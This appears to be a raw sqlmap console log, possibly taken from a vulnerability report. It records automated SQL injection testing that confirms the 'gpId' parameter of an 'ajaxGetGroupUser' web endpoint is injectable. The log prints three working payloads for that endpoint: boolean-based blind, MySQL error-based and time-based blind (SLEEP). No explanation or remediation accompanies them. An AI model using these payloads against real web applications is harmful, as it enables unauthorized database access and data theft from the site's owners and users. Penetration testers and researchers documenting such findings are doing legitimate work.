 [18:18:35] [INFO] testing 'MySQL UNION query (60) - 62 to 80 columns'
[18:18:38] [INFO] testing 'MySQL UNION query (60) - 82 to 100 columns'
[18:18:41] [INFO] testing 'Generic UNION query (60) - 1 to 20 columns'
GET parameter 'gpId' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 113 HTTP(s) req
uests:
---
Place: GET
Parameter: gpId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: module=ajaxGetGroupUser&gpId=2 AND 7677=7677

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: module=ajaxGetGroupUser&gpId=2 AND (SELECT 3896 FROM(SELECT COUNT(*
),CONCAT(0x71746e7771,(SELECT (CASE WHEN (3896=3896) THEN 1 ELSE 0 END)),0x71627
46171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: module=ajaxGetGroupUser&gpId=2 AND SLEEP(5)
---